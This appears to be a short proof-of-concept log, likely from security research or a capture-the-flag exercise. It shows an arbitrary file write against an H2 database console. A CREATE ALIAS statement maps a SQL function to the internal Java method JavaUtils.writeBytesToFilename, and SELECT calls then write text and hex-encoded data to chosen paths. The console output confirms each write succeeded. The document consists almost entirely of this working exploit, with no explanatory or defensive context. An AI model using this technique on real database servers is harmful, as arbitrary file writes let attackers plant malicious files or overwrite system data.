 CREATE ALIAS write FOR 'com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename';
SELECT write('E:/success.txt', 'Arbitrary File Write');
SELECT write('E:/wirte_hex.txt', X'68657265206973206d7920666c6167')
CREATE ALIAS write FOR 'com.sun.org.apache.xml.internal.security.utils.JavaUtils.writeBytesToFilename';
Update count: 0
(4 ms)
SELECT write('E:/success.txt', 'Arbitrary File Write');
PUBLIC.WRITE('E:/success.txt', 'Arbitrary File Write')
null
(1 row, 7 ms)
SELECT write('E:/wirte_hex.txt', X'68657265206973206d7920666c6167');
PUBLIC.WRITE('E:/wirte_hex.txt', X'68657265206973206d7920666c6167')
null
(1 row, 1 ms)